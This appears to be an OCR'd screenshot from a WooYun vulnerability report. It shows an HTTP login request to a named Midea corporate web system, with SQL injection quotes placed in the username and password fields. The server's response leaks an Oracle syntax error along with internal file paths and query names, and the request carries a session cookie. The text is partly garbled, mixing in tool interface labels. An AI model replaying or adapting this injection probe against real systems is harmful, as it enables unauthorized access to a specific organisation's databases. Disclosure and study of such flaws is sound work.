 POST http://imsweb.midea.com.cn/eos-default/eos/org.midea.ims.pgw.login.loginMgr.login.biz.ajax?flag=
848125210086.8564 HTTP/1.1
Host: imsweb.midea.com.cn
Connection: keep-alive
Content-Length: 292
Origin: http://imsweb.midea.com
X-Requested-With: ShockwaveFlash/18.0.0.209
encoding: utf-8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152
Safari/537.36
_eosAjax: xml
Content-Type: application/x-www-form-urlencoded;charset=utf-8
Accept: */*
Referer: http://imsweb.midea.com/pgw/application.swf/[[DYNAMIC]]/1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=21wrWHOSvlLLbvhkHNhpt30xv0yhYNQJLGlqdmLpDydPXSz3TN54!1872798024
__ajaxParam=<?xml version='1.0' encoding='GBK'?> <root>
<params/>
<data>
<params>
<username>admin'</username>
<loginBaseType>L_USER_MIDEA</loginBaseType>
<password>admin'</password>
<financeMainEntityId>142</financeMainEntityId>
Find... (press Ctrl+Enter to highlight all)
View in N
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON
<root><exceptions><invalid>false</invalid><loginPage></loginPage><exception
className="com.primeton.ext.das.sql.DASSqlRuntimeException"><code>14102010</code><message><![CDATA[ErrCode:
14102010
Message: SQL语法错误(
--- The error occurred in /apps/imsweb/PGW/eos/eosserver/working/eos-
default/work/user/org.midea.ims.pgw.login/org/midea/ims/pgw/login/login.namingsql.
--- The error occurred while applying a parameter map.
--- Check the org.midea.ims.pgw.login.login.judgeUserMideaExistByCode-InlineParameterMap.
--- Check the statement (query failed).
--- Cause: java.sql.SQLException: ORA-01756: quoted string not properly terminated
)]]></message></exception><exception className="com.primeton.das.sql.impl.ibatis.common.jdbc.exception.NestedSQLException"><code>
</code><message><![CDATA[
--- The error occurred in /apps/imsweb/PGW/eos/eosserver/working/eos-
www.wooyun.org